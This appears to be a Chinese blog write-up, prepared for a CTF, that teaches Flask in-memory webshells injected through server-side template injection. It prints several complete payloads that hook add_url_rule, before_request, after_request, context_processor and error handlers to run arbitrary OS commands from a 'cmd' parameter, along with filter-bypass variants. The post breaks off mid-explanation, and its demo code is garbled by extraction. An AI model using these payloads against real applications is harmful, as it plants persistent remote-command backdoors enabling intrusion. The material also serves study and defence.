拖了很久终于来看一下flask内存马这个东西了,主要是发现某新生赛week2就要打flask内存马,赶紧来学了😢
介绍 内存马就是无文件webshell,这个不多说了,python的内存马就是在网站运行的时候动态注册一个路由用于任意命令执行。
python的内存马通常会配合ssti或者pickle反序列化等手段来使用,主要是为了解决不出网的情况。
低版本内存马 先简单写一个ssti漏洞的flask服务
from flask import Flask,request,render_template_string@app.route('/' def home ():"guest" if request.args.get('name' ):'name' )'<h2>Hello %s!</h2>' % personreturn render_template_string(template)if __name__ == '__main__' :'0.0.0.0' , port=8000 ,debug=True )
内存马效果 这是一个基础的内存马payload
url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})


我们可以去向name传递这个参数看看效果
http://127.0.0.1:8000/?name={{url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd','whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})}}


艹这里有个坑,不能开debug模式,开了debug模式会报下面的错误,又害得我检查了好一会payload
AssertionError: A setup function was called after the first request was handled. This usually indicates a bug in the application where a module was not imported and decorators or other functionality was called too late.
这是一个断言错误,百度翻译结果
AssertionError:在处理第一个请求后调用了设置函数。这通常表示应用程序中存在错误,其中模块未导入,装饰器或其他功能调用过晚。
这里就打进去了,我们再去访问一下/shell路由cmd传参即可
payload分析 现在我们就来分析一下payload,把他拆成这样清晰一点
url_for.__globals__[ '__builtins__'] [ 'eval'] ("app.add_url_rule( '/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read() ) " , { : url_for.__globals__[ '_request_ctx_stack'] , : url_for.__globals__[ 'current_app'] }
首先url_for.__globals__[‘__builtins__‘][‘eval’]这就是一个ssti获取eval函数的payload,url_for是Flask的一个内置函数,其命名空间包含很多东西,包括我们待会需要拿的当前应用的上下文
app.add_url_rule ,这是调用app的一个add_url_rule的添加路由的函数,是属于Flask类里面的一个成员方法,写代码的时候一般是使用@app.route装饰器来实现的,我们可以看一下源码

他调用的就是add_url_rule,我们再去看一下add_url_rule的源码
参数说明,直接问一手gpt,感觉说的挺清楚的
self
表示当前类的实例,通常是 Flask 应用或蓝图的实例。
rule: str
URL 规则的字符串。例如,'/hello' 或 '/users/<int:id>'。这是用户访问时需要匹配的路径。
endpoint: t.Optional[str] = None
视图函数的端点名称。端点是 Flask 用于标识视图函数的唯一名称。如果未提供,则会从 view_func 自动生成。
view_func: t.Optional[t.Callable] = None
处理请求的视图函数。如果提供了这个参数,Flask 会将其与 URL 规则关联。
provide_automatic_options: t.Optional[bool] = None
指示是否自动处理 OPTIONS 请求。如果未提供,Flask 会根据视图函数的属性决定。
\**options: t.Any
其他可选的关键字参数,可以用于配置 URL 规则的行为,比如 defaults、strict_slashes 等。
所以payload的add_url_rule的这部分就是添加一个路由,然后处理函数是用lambda关键字定义的匿名函数
app :eval的第二个参数就是用字典的形式定义一些全局变量给第一个参数也就是执行命令的时候用,这里的app就是用url_for获取的应用的当前上下文app,属性为current_app ;
_request_ctx_stack :_request_ctx_stack是Flask的一个全局变量,是一个LocalStack实例
为什么要获取这个变量呢,这和Flask的请求上下文管理机制有关:
当一个请求进入Flask,首先会实例化一个Request Context,这个上下文封装了请求的信息在Request中,并将这个上下文推入到一个名为_request_ctx_stack 的栈结构中,也就是说获取当前的请求上下文等同于获取_request_ctx_stack的栈顶元素_request_ctx_stack.top 。
简单来讲,就是当一个请求过来的时候,会实例化一个对象来封装和这个请求有关的东西,然后再推到栈中,我们可以ssti去看一下来验证

首先是url_for.__globals__[‘_request_ctx_stack’].top
可以看到确实是一个RequestContext 对象
再看一下有什么属性,url_for.__globals__[‘request_ctx_stack’].top.__dict _
可以看到request对象在里面,也就是我们常用的获取请求中的get和post传参的那个request,所以pyaload中为什么获取这个request也很清晰了
绕过变形 其实也就是一些ssti的绕过,就记录一下url_for的替换
url_for可用get_flashed_messages或request.application.__self__._get_data_for_json等替换;

get_flashed_messages.__globals__[‘_request_ctx_stack’].top.__dict__
get_flashed_messages.__globals__
这个有待考究,我是找不到他的globals属性的,会直接500,我看文章他们大概是这么用的
request.application.__self__._get_data_for_json.__getattribute__('__globa'+'ls__').__getitem__('__bui'+'ltins__').__getitem__('ex'+'ec')
用这个来拿eval,用上面那个来拿request和app
app的另外获取
我们还可以通过sys.modules[‘__main__‘].app这种方式来获取app
{{lipsum.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].app")}}
至于_request_ctx_stack怎么拿,这我没探索出来,太菜了😢
欸后来我在看天工实验室那篇文章发现怎么拿了,拿的也是RequestContext对象,一起写在后面的总结
新版内存马 我们更新一下flask,再用低版本的payload来打一下,会发现这样的报错
然后去看一下出现报错的函数
是因为我们的函数被check了,低版本我开了debug会报错也是因为这个
那就从其他地方入手,类似java的filter内存马那种形式,即在请求前或者后执行恶意操作,python就是找的钩子函数,也就是我们平时用的装饰器内调用的函数
其实add_url_rule还是可以用,后面再说

@app.before_request 从名字就能知道,他的意思就是在我们的请求前进行一些操作
他的正常写法
@app.before_request def before_request ():if not request.headers.get("Authorization" ):return "Unauthorized" ,401
去看一下它里面调用的函数
可以看到它调用该方法的形式,f就是访问值,我们只要像低版本那样写一个匿名的lambda函数即可
正常能执行eval之后的payload形式
eval("__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,[]).append(lambda :__import__('os').popen('dir').read())")
改成能够接受参数的payload

{{url_for.__globals__['__builtins__']['eval']("app.before_request_funcs.setdefault(None, []).append(lambda : __import__('os').popen(request.args.get('cmd')).read())",{'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}
这里就利用lambda函数来获取get请求参数然后执行命令来回显
但是这样会有一个问题,因为lambda函数是一定会有返回值的,所以如果这样打进去后后续的服务操作都无法进行,会影响正常业务
在测试的还有情况就是如果payload打进去了但是在执行的时候出错了,就会导致服务器一直500.任何操作都打不了,因为该错误代码已经被插入进去了,且会第一个执行,这时候就只能重启服务了

@app.after_request 顾名思义这个就是在请求之后干的事,思路和before_request一样
正常用法
@app.after_request def after_request (response ):print ("after_request" )return response
先去看看他的调用函数
调用的函数同样很类似,只不过他的函数多了一个参数而已,所以我们同样用上面的payload改一下即可
payload

{{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda x: __import__('flask').make_response(__import__('os').popen(request.args.get('cmd')).read()))",{'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}
这里我们一开始打进去是会500的,因为我没有设置没有传递参数cmd的情况,这个时候他的返回值不是str就会报错
TypeError: invalid cmd type (<class 'NoneType'>, expected string)
但也是能正常打的
然后看到一个考虑了不传参情况的payload:
http://127.0.0.1:8000/?name={{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}
注意一下这个lambda函数我们是需要给一个参数,而且要make_response来返回值,不然就会报错
TypeError: 'str' object is not callable

@app.teardown_request 该装饰器也是在请求后调用函数,他的payload和after_request一样,改一下函数名即可
不过该函数的返回值会被忽略,所以是没有回显的,有点鸡肋,不太用它

@app.context_processor 该装饰器用于注册一个上下文处理器,可以将一个模板字典注册到模板上下文中,简单来说就是将某个名字定义为有意义的东西,比如像我们的一样
然后他的内部调用函数如下:
payload:
{{url_for.__globals__['__builtins__']['eval']("app.template_context_processors[None].append(lambda : {'clown': __import__('os').popen(request.args.get('cmd')).read() if 'cmd'in request.args.keys() else None})",{'request':url_for.__globals__['request'], 'app':url_for.__globals__['current_app']})}}
效果如下:
@app.teardown_appcontext 他的调用函数
该方法是在请求结束的时候调用,这个阶段因为请求被销毁了我们也就拿不到相关比如url参数之类的东西,如果要用该该函数打内存马,那么在调用该函数前就需要配合其他装饰器先将request对象保存到Flask的全局变量,属于是非常鸡肋,所以就不探索了这部分,就知道有这么个东西

@app.errorhandler 一个错误处理的装饰器

正常用法:
@app.errorhandler(404 def error (e ):print (e)return "error"
当出现404是就回返回error
那是不是只要控制他的调用函数随便访问404页面就能写马了呢
我们先来看一下,他的调用函数如下:

register_error_handler
code_or_exception就是我们前面传的状态码,f就是处理函数
然后仿照前面的写法来打一下内存马
{{url_for.__globals__['__builtins__']['exec']("app.register_error_handler(404,lambda x :__import__('flask').make_response(__import__('os').popen(request.args.get('cmd')).read()))",{'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}
欸会发现它报错了,看一下报了什么错呢
很熟悉的错误,在前面低版本我们开启debug模式的时候也出现过这样的错误,说明register_error_handler这个函数被check了

我们接下来去调试一下
写一个正常的装饰器然后断点调试
去访问一个404页面
看调用栈他会马上走到这个check函数,继续往下
我们可以看到register_error_handler函数里面实际上又是调用了两个函数,而这两个函数是在check之后,所以我们可以调用这两个函数就可以绕过他的check检查了
payload如下:
